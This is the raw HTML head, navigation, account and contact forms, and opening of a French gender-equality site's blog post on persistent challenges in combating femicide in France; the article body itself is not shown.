} )( "default", {"translation-revision-date":"2023-12-23 14:48:51+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Vous avez tent\u00e9 de t\u00e9l\u00e9verser trop de fichiers \u00e0 la fois.","file_exceeds_size_limit":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement de ce site.","zero_byte_file":"Le fichier est vide. Veuillez en essayer un autre.","invalid_filetype":"D\u00e9sol\u00e9, vous n\u2019avez pas l\u2019autorisation de t\u00e9l\u00e9verser ce type de fichier.","not_an_image":"Ce fichier n\u2019est pas une image. Veuillez en t\u00e9l\u00e9verser un autre.","image_memory_exceeded":"M\u00e9moire d\u00e9pass\u00e9e. Veuillez r\u00e9essayer avec un fichier plus petit.","image_dimensions_exceeded":"Ce fichier est plus grand que la taille maximale. Veuillez en t\u00e9l\u00e9verser un autre.","default_error":"Une erreur est survenue lors du t\u00e9l\u00e9versement. Veuillez r\u00e9essayer plus tard.","missing_upload_url":"Il y a une erreur de configuration. Veuillez contacter l\u2019administrateur ou l\u2019administratrice de votre serveur.","upload_limit_exceeded":"Vous ne pouvez t\u00e9l\u00e9verser qu\u2019un fichier.","http_error":"Le serveur a renvoy\u00e9 une r\u00e9ponse inattendue. Cependant, le fichier a peut-\u00eatre \u00e9t\u00e9 bien t\u00e9l\u00e9vers\u00e9. Veuillez v\u00e9rifier dans la m\u00e9diath\u00e8que ou actualiser la page.","http_error_image":"Le serveur ne peut pas traiter l\u2019image. Cela peut se produire si le serveur est occup\u00e9 ou ne dispose pas de suffisamment de ressources pour terminer la t\u00e2che. T\u00e9l\u00e9verser une image plus petite peut aider. La taille maximale sugg\u00e9r\u00e9e est de 2560 pixels.","upload_failed":"Le t\u00e9l\u00e9versement a \u00e9chou\u00e9.","big_upload_failed":"Veuillez essayer de t\u00e9l\u00e9verser ce fichier \u00e0 l\u2019aide de l\u2019%1$soutil de t\u00e9l\u00e9versement%2$s.","big_upload_queued":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement pour l\u2019outil de t\u00e9l\u00e9versement multiple utilis\u00e9 avec votre navigateur.","io_error":"Erreur I\/O (entr\u00e9es-sorties).","security_error":"Erreur de s\u00e9curit\u00e9.","file_cancelled":"Fichier annul\u00e9.","upload_stopped":"T\u00e9l\u00e9versement stopp\u00e9.","dismiss":"Ignorer","crunching":"En cours de traitement\u2026","deleted":"d\u00e9plac\u00e9 dans la corbeille.","error_uploading":"\u00ab\u00a0%s\u00a0\u00bb n\u2019a pas pu \u00eatre t\u00e9l\u00e9vers\u00e9.","unsupported_image":"Cette image ne peut pas \u00eatre affich\u00e9e dans un navigateur. Pour un meilleur r\u00e9sultat, convertissez-la en JPEG avant de la t\u00e9l\u00e9verser.","noneditable_image":"Cette image ne peut pas \u00eatre trait\u00e9e par le serveur web. Convertissez-la en JPEG ou PNG avant de la t\u00e9l\u00e9verser.","file_url_copied":"L\u2019URL du fichier a \u00e9t\u00e9 copi\u00e9e dans votre presse-papier"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/handlers.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="plupload-handlers-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/jquery-ui-timepicker-addon.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">
/* <![CDATA[ */
var wpuf_frontend_upload = {"confirmMsg":"\u00cates-vous s\u00fbr ?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","nonce":"6f7b8874ae","ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","plupload":{"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php?nonce=9dfc17a75d","flash_swf_url":"https:\/\/www.efhca.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Fichiers autoris\u00e9s","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/upload.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-form-js-extra">
/* <![CDATA[ */
var wpuf_frontend = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","error_message":"Veuillez corriger les erreurs pour continuer","nonce":"6f7b8874ae","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Oui","cancel_it":"Non","coupon_error":"Please enter a coupon code!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-form-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.js?ver=3.0.2" id="wpuf-sweetalert2-js"></script>
<link rel="https://api.w.org/" href="https://www.efhca.com/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://www.efhca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efhca.com%2Fblog%2Fles-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.efhca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efhca.com%2Fblog%2Fles-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france%2F&#038;format=xml" />

        <style>
            ul.wpuf_packs li{
                background-color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button a{
                background-color: #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs h3, ul.wpuf_packs h3{
                background-color:  #52B5D5 !important;
                border-bottom: 1px solid #52B5D5 !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{
                background-color:  #4fbbda !important;
                border-bottom: 1px solid #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-body{
                background-color:  #eeeeee !important;
            }

            .wpuf-success {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-error {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-message {
                background:  !important;
                border: 1px solid  !important;
            }
            .wpuf-info {
                background-color:  !important;
                border: 1px solid  !important;
            }
        </style>

                <style>

        </style>
        <link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-300x300.png" />
    </head>

<body data-rsssl=1 class="blog-template-default single single-blog postid-231178">

    

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129042862-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129042862-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8MVRSF54EN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8MVRSF54EN');
</script>	
    <div class="fixed-action-btn smooth-scroll" style="">
        <a href="javascript:" id="return-to-top" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
<!--         <a id="scrollToTop" href="#header" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
 -->    </div>

	<header id="header">
		

	<div class="simple-container header-back p-0 m-0  ">
		<div class="">
			<div class="row">
				<div class="col-md-2 "></div>
				<div class="col-sm-2 p-0  display-flex">
					<a class="m-auto" href="https://www.efhca.com/"><img class="logo img-fluid " src="https://www.efhca.com/wp-content/themes/efhca/img/logo.png" alt="EFHCA"></a>
				</div>
				<div class="col-sm-8 display-flex m-auto ">
					<div class="row">
						<div class="col-12 text-right">
							<script>
$(document).ready(function() 
{
	$(".close").css("display", "none");

	var isMenuOpen = false;

	$('.menu_btn').click(function()
	{
		if (isMenuOpen == false)
		{
		//alert('je suis dans le bon cas')
			$("#menu").clearQueue().animate({
				right : '0'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '-350px'
			})
			
			//$(this).fadeOut(200);
			$(".close").fadeIn(300);
			
			isMenuOpen = true;
		}
		else 
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			$(".close").fadeOut(200);
			isMenuOpen = false;

		}

	});
	
	$('.close').click(function()
	{
		if (isMenuOpen == true)
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			
			$(this).fadeOut(200);
			$(".menu_btn").fadeIn(300);
			
			isMenuOpen = false;
		}
	});
});
</script>

<div id="menu">
    <a href="javascript:;" class="close text-center"></a>
    <ul>
    	<li>
			            		
		<a class="linkSimpleColor my-auto" data-toggle="modal" data-target="#modal-connexion" href="https://www.efhca.com/espace-personnel-tableau-de-bord/" >
			<i class="fa fa-sign-in"></i> Se connecter
		</a>
	    		

    	</li>
        <li class="border-topic"><a href="https://www.efhca.com">Accueil</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/le-projet/">Qui sommes-nous ?</a></li>

        <li><a href="https://www.efhca.com/initiative/">Consulter les initatives</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/depot-initiative/">Proposer une initiative</a></li>

        <li class="border-topic"><a href="https://www.efhca.com/trophees-efhca-edition-2021/">TROPHÉES EFHCA</a></li>
        <li><a href="https://www.efhca.com/expression/">Consulter l'expression citoyenne</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/expression/">Poster un message (citoyen)</a></li>
        <li><a class="border-topic" href="https://www.efhca.com/blog/">Zoom sur l'Égalité Femme-Homme</a></li>
        <!-- <li class="border-topic"><a href="#">Dossiers focus</a></li>       -->

		<li ><a href="https://www.efhca.com/charte/">Charte d'utilisation initiatives / Guide d'évaluation</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/charte-artemesia/">Charte d'utilisation expression citoyenne</a></li>

        <li><a href="https://www.efhca.com/pourquoi-devenir-mecene/">Mécénat</a></li>
        <li><a href="https://www.efhca.com/contact/">Contact</a></li>
    </ul>
</div>

<div class="row align-items-center"> 
	<div class="col-sm-10 col-6 align-items-center" >   
		<a href="https://www.efhca.com" class="menu_home_btn my-auto text-center mr-1 " style="right: 0"><i class="fa fa-home"></i></a>
		<a href="javascript:#" class="menu_btn my-auto text-center mr-1" style="right: 0"></a>
	</div>

	<div class="col-sm-2 col-6 align-items-center  p-0 m-0">		
		<form class="" role="search" id="searchForm" action="https://www.efhca.com">
			<div class="input-group input-group-sm w-75">
		  		<input type="text" class="form-control" aria-label="search" aria-describedby="inputGroup-sizing-sm" name="s" placeholder="" value="">
		  		<div class="input-group-prepend">
		   	 		<span class="input-group-text" id="inputGroup-sizing-sm">
		   	 			<button style="background: none;
							color: inherit;
							border: none;
							padding: 0;
							font: inherit;
							cursor: pointer;
							outline: inherit;" type="submit" class="linkSimpleColor" id="goSearch"><i class="fa fa-search"></i>
						</button>
					</span>
				</div>
			</div>		  	
		</form>
	</div>
</div>



					
						</div>
					
						<div class="col-12 mobile-px-2">
			
							<p class="pt-1"><a class="btn archivo plateforme"  style="background: #90DBEB; box-shadow: none !important;" href="#">PLATEFORME NUMÉRIQUE</a><br>
							<a id="siteTitle" class="pt-1" href="#">COLLECTE ET DIFFUSION DE BONNES PRATIQUES</a><br><small id="siteSlogan">AU SERVICE DES PROFESSIONNEL·LE·S ET DES CITOYEN·NE·S</small>
							</p>
						</div>
					</div>	

				</div>
			</div>
		</div>
	</div>
	</header>
          
<div class="modal fade modal-ext" id="modal-inscription" tabindex="-1" role="dialog" aria-labelledby="modal-inscription" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">
	        <div class="modal-content">
	            <div class="modal-header">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title">Je cr&eacute;e un compte</p>
	            </div>
	            <div class="modal-body p-2">
					<input type="hidden" id="ct_checkjs_register_form_f2fc990265c712c49d51a18a32b39f0c" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_f2fc990265c712c49d51a18a32b39f0c";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '985855679');}}, 1000);</script>										<!-- <span class="btn btn-lg btn-block btn-white noshadow waves-effect" id="btn-modal-inscription-mail"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</span>     -->
					<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</a>    
					
	                <p class="small mt-2 mb-0">En cr&eacute;ant un compte, j'accepte les <a href="https://www.efhca.com/conditions-generales-utilisation/" title="Conditions G&eacute;n&eacute;rales d'Utilisation du site www.efhca.com">Conditions G&eacute;n&eacute;rales d'Utilisation</a> du site www.efhca.com.</p>

	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">Vous avez d&eacute;j&agrave; un compte ? <button type="button" id="btn-modal-connexion" class="btn btn-white noshadow waves-effect my-0 ml-1">Se connecter</button></p>
	            </div>
	        </div>

	    </div>
	</div>	<div class="modal fade modal-ext" id="modal-connexion" tabindex="-1" role="dialog" aria-labelledby="modal-connexion" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">

	        <div id="connexionCompteModale" class="modal-content">
	            <div class="modal-header" style="background:#25BAE3; color:#fff;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title bold">J’ai déjà un compte</p>
	            </div>
	            <div class="modal-body">
	            	<ul id="notificationErrorLogin" class="notification-error hidden"></ul>

	                    	            	
                  	<form id="formModalConnexion" name="formModalConnexion" action="https://www.efhca.com/wp-content/themes/efhca/inc/gestionCompte/connexionCompte.php" method="post">
	                    <input type="hidden" name="redirectTo" value="https://www.efhca.com/blog/les-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france/">

<div class="message"></div>
						<!-- <p class="lead text-center mt-1 mb-0">ou</p> -->
	
						<div class="md-form mt-0">
		                    <input type="text" id="login" name="login" class="form-control" required="required">
		                    <label for="login">Adresse e-mail</label>
		                </div>

		                <div class="md-form mb-0">
		                    <input type="password" id="password" name="password" class="form-control mb-0" required="required">
		                    <label for="password">Mot de passe</label>
		                </div>
		                <p class="small"><a href="https://www.efhca.com/espace-personnel-connexion/?action=lostpassword" title="Mot de passe oublié ?">Mot de passe oublié ?</a></p>

	                    <fieldset class="form-group">
	                        <input type="checkbox" id="rememberMe" name="rememberMe">
	                        <label for="rememberMe">Se souvenir de moi</label>
	                    </fieldset>

	                    <fieldset class="md-form mb-0">
	                        <button type="submit" name="submit" id="submit" class="submitButton btn btn-info waves-effect m-0">Se connecter<i class="submitLoading fa fa-circle-o-notch fa-spin fa-fw ml-1 hidden"></i></button>
								<input type="hidden" name="redirect_to" value="">
				                <input type="hidden" name="favoriteID" value="">
				                <input type="hidden" name="favoritemetakey" value="">
	                        
	                    </fieldset>

						<!-- <div class="message"></div> -->
                    </form>                  
                    
	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">
	                	<!-- Vous n’avez pas de compte ? <button type="button" id="btn-modal-inscription" class="btn btn-white noshadow waves-effect my-0 ml-1">S’inscrire</button> -->
	                	<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S’inscrire</a>    
	                </p> 
	            </div>
	        </div>

	    </div>
	</div>  

<div class="modal fade modal-ext" id="modal-inscription-mail" tabindex="-1" role="dialog" aria-labelledby="modal-inscription-mail" aria-hidden="true">
    <div class="modal-dialog modal-lg" role="document">
        <div id="creationCompteModale" class="modal-content">
            <div class="modal-header" style="background:#25BAE3; color:#fff;">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <p class="modal-title text-center bold">S'inscrire avec une adresse e-mail</p>
            </div>
            <div class="modal-body">
                <p>Bonjour et bienvenue sur EFHCA ! Inscrivez-vous pour acc&eacute;der &agrave; nos diff&eacute;rents services.</p>
                <ul id="notificationErrorSubscription" class="notification-error hidden"></ul>
                <form class="wpuf-form-add wpuf-form-layout1 wpuf-style" action="" method="post">        <ul class="wpuf-form form-label-left">
                <script type="text/javascript">
            if ( typeof wpuf_conditional_items === 'undefined' ) {
                wpuf_conditional_items = [];
            }

            if ( typeof wpuf_plupload_items === 'undefined' ) {
                wpuf_plupload_items = [];
            }

            if ( typeof wpuf_map_items === 'undefined' ) {
                wpuf_map_items = [];
            }
        </script>
        <li class="wpuf-el first_name" data-label="Prénom">        <div class="wpuf-label">
            <label for="first_name">Prénom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_first_name_19154" id="first_name_19154" type="text" data-required="yes" data-type="text" name="first_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el last_name" data-label="Nom">        <div class="wpuf-label">
            <label for="last_name">Nom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_last_name_19154" id="last_name_19154" type="text" data-required="yes" data-type="text" name="last_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el user_email" data-label="Adresse e-mail">        <div class="wpuf-label">
            <label for="user_email">Adresse e-mail <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="wpuf-user_email" type="email" class="email  wpuf_user_email_19154" data-required="yes" data-type="email"  name="user_email" placeholder="" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el password" data-label="Mot de passe">        <div class="wpuf-label">
            <label for="password">Mot de passe <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="password_19154_1" type="password" class="password  wpuf_password_19154" data-required="yes" data-type="password" data-repeat="false" name="pass1" placeholder="Mot de passe" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el recaptcha" data-label="">        <div class="wpuf-label">
            <label for="recaptcha"></label>
        </div>
                    <div class="wpuf-fields  wpuf_recaptcha_19154">
                <div class="g-recaptcha" data-sitekey="6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy"></div><script src="https://www.google.com/recaptcha/api.js"></script>

	<noscript>
  		<iframe src="https://www.google.com/recaptcha/api/noscript?k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy" height="300" width="500" frameborder="0"></iframe><br/>
  		<textarea name="recaptcha_challenge_field" rows="3" cols="40"></textarea>
  		<input type="hidden" name="recaptcha_response_field" value="manual_challenge"/>
	</noscript>            </div>
                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte_ok" data-label="">        <div class="wpuf-label">
            &nbsp;
        </div>

        <div data-required="no" data-type="radio" class="wpuf-fields  wpuf_charte_ok_19154">

            <!-- <textarea rows="10" cols="40" disabled="disabled" name="toc"></textarea> -->
            <label>
                
                Je m'engage à respecter les termes et les principes <a target="_blank" href="https://www.efhca.com/charte/">de la charte du volet professionnel </a> et des <a target="_blank" href="https://www.efhca.com/mentions-legales/">mentions légales</a>            </label>
        </div>
            <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte-inscription field-size-medium" data-label="Charte d'utilisation du site">        <div class="wpuf-label">
            <label for="charte-inscription">Charte d'utilisation du site <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields" data-required="yes" data-type="radio">

                                <label class="wpuf-checkbox-block">
                        <input type="checkbox" class="wpuf_charte-inscription_19154" name="charte-inscription[]" value="j&#039;ai_bien_lu_et_compris_la_charte" />
                        J'ai bien lu et compris la charte                    </label>
                    
            
        </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><input type="hidden" id="ct_checkjs_register_form_d67d8ab4f4c10bf22aa353e27879133c" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_d67d8ab4f4c10bf22aa353e27879133c";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '985855679');}}, 1000);</script>        <li class="wpuf-submit">
            <div class="wpuf-label">
                &nbsp;
            </div>

            <input type="hidden" id="_wpnonce" name="_wpnonce" value="f5f3738467" /><input type="hidden" name="_wp_http_referer" value="/blog/les-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france/" />                <input type="hidden" name="form_id" value="19154">
                <input type="hidden" name="page_id" value="231178">
                <input type="hidden" id="del_attach" name="delete_attachments[]">

                            <input type="hidden" name="action" value="wpuf_submit_register">
                <input type="submit" class="wpuf-submit-button" name="submit" value="Créer mon compte !" />
                    </li>
        </ul></form>            </div>
        </div>

    </div>
</div>	<div class="modal fade modal-ext" id="modal-contact-porteur" tabindex="-1" role="dialog" aria-labelledby="modal-contact-porteur" aria-hidden="true">
	    <div class="modal-dialog  modal-notify" role="document">
	        <div class="modal-content">
	            <div class="modal-header" style="background: #74caea;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p>CONTACTER LE PORTEUR DE CETTE FICHE</p>
	            </div>
	            <form id="formContactPorteur" method="post" action="#"  autocomplete="off">
		            <div class="modal-body">
                        <div id="sendCommentInitiative" class="hidden"></div>                      
		            	<ul id="notificationErrorContactForm" class="notification-error hidden mb-1"></ul>	            		

                            <input type="hidden" id="ficheID" name="ficheID" value="231178" >

                            <div id="objContact" class="row md-form  p-0 m-0"> 
                                <div class="col-4">
                                    <label for="objContact">Objet du contact<span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                <select class="mdb-select b-pointille" name="objContact" required>
                                      <option value="" disabled selected>La demande de contact concerne</option>
                                      <option value="Une question sur l'initiative">Une question sur l'initiative</option>
                                      <option value="Une question sur la structure">Une question sur la structure</option>
                                      <option value="Autre question">Autre question</option>                                    
                                </select>          
                                </div>
                            </div>


                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="nomprenom">Votre Nom <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="nomprenom" name="nomprenom" class="form-control b-pointille" required>
                                </div>
                            </div>

                            
                            <div class="md-form row p-0 mb-1">
                                <div class="col-md-4"><label for="">Adresse <span class="deep-orange-text">*</span></label></div>
                                <div class="col-md-3 pr-0"> 
                                        <input type="text" id="codepostal" name="codepostal" class="form-control b-pointille" placeholder="Code postal *" required>
                                </div>
                                <div class="col-md-5 pl-1"> 
                                        <input type="text" id="ville" name="ville" class="form-control b-pointille" placeholder="ville" required>
                                </div>
                            </div>            

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="telephone">T&eacute;l&eacute;phone</label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="telephone" name="telephone" class="form-control b-pointille" >

                                </div>                                  
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                        
                                        <label for="emailContact">Votre email <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                        <input type="email" id="emailContact" name="emailContact" class="form-control b-pointille" required>                                    
                                </div>
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                    
                                    <label for="messageContact">Votre message <span class="red-text">*</span></label>
                                </div>
                                <div class="col-8">                                    
                                    <textarea id="messageContact" name="messageContact" required="required" class=" b-pointille md-textarea form-control"></textarea>
                                </div>

                            </div>
		            </div>

		            <div class="modal-footer text-xs-center">
                        <input type="hidden" name="idUser" value="" /> 
	                    <button id="submitDemandeInitiative " type="submit" class="btn btn-bleu ml-0 mr-1 toggle-disabled" disabled="">Envoyer la demande</button>
	                    <button class="btn btn-white m-0 noshadow" data-dismiss="modal">Annuler</button>
		            </div>	
		        </form>
	        </div>

	    </div>
	</div>
	<div class="simple-container zone-slogan">
		<div class="container p-01 wow fadeIn text-center ts-14em"><h3 class="white-text m-0 archivo text-uppercase "><b>Un activateur d'égalité réelle</b></h3>
		</div>
	</div>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "item": {
      "@id": "https://www.efhca.com",
      "name": "www.efhca.com"
    }
  },
  {
    "@type": "ListItem",
    "position": 2,
    "item": {
      "@id": "",
      "name": ""
    }
  },
  {
    "@type": "ListItem",
    "position": 3,
    "item": {
      "@id": "https://www.efhca.com/blog/les-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france/",
      "name": "Les défis persistants dans la lutte contre les féminicides en France"
    }
  }]
}
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.efhca.com/blog/les-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france/" /*url du post*/
    },
    "headline": "Les défis persistants dans la lutte contre les féminicides en France",
    "datePublished": "2024-03-12T13:48:02+0100", /*ISO 8601 format*/
    "dateModified": "2024-03-12T13:48:02+0100", /*ISO 8601 format*/
    "commentCount": "0 commentaires",
    "author": {
        "@type": "Person",
        "name": "chargée de mission"
    }, 
    "description": "Une récente enquête menée par la Fédération France Victimes met en lumière les difficultés persistantes dans l'accompagnement des victimes et des proches touchés par ces tragédies.",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.efhca.com/wp-content/uploads/2024/03/feminicide-600x380.png", /*image au format 700x350*/
		"width": 700,
		"height": 350
    },
    "publisher": {
        "@type": "Organization",
        "name": "EFHCA",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.plantezcheznous.com/wp-content/themes/pcn/img/logoPCNMD.png", /*nom du fichier dans le dossier img : logoPCNMD.png*/
			"width": 150,
			"height": 60
        }
    }
}
</script>
	<div class="container-flex">

    	<div class="pt-0 pb-3 ligne2-back">
			<div class="container ">

				<div class="row">	
					<div class="col-lg-8 p-2 white">					

						<div class="pb-1">
							<a class="linkSimpleColor ts-8em" href="https://www.efhca.com/blog/"><i class="fa fa-arrow-left"> Retour aux actualités</i></a>
						</div>
								<h1 class="title-actu bold mb-1 wow fadeIn ">
									<!-- <img class="align-middle mr-1" src="https://www.efhca.com/wp-content/themes/efhca/img/pictoOiseau.png" alt="Le Blog EFHCA"> -->
									Les défis persistants dans la lutte contre les féminicides en France								</h1>
		                        <p class="small text-muted text-uppercase wow fadeIn">
<i class="fa fa-clock-o"></i> 12/03/24&nbsp;|&nbsp;<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/feminicides/" class="postInfoTag">Féminicides</a>	                        
		                        </p>						
<img width="739" height="555" src="https://www.efhca.com/wp-content/uploads/2024/03/feminicide.png" class="img-fluid img-thumbnail noshadow mb-1 wow fadeIn wp-post-image" alt="Les défis persistants dans la lutte contre les féminicides en France" title="Les défis persistants dans la lutte contre les féminicides en France" decoding="async" fetchpriority="high" />									
